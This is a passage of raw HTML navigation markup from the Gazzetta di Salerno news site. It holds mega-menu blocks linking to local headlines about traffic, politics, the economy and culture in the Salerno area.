                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31713";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2015";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "403";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5777";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14889";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" 